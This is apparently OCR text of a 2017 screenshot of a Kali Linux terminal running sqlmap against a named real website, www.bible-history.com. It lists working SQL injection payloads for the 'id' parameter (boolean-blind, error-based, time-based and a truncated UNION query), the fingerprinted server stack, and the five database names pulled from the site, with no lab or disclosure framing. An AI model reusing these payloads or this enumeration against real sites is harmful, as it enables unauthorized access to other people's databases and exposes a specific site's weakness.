 Applications Places Terminal Wed 12:23 1
root@kali: ~
File Edit View Search Terminal Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 5381=5381
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2 AND (SELECT 4557 FROM(SELECT COUNT(*),CONCAT(0x7170707671,(SELECT (ELT(4557=4557,1))),0x71706b6b71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=2 UNION ALL SELECT
)-- ArLm
---
[12:21:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.25, PHP 5.5.38
back-end DBMS: MySQL >= 5.0
[12:21:45] [INFO] fetching database names
available databases [5]:
[*] bible_glossary
[*] bible_history
[*] information_schema
[*] keywords
[*] kidsdict
[12:21:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.bible-history.com'
[*] shutting down at 12:21:45
root@kali:~#
Recent
Desktop
Downloads
Pictures
Trash
Other Locations
Screenshot
from 2017-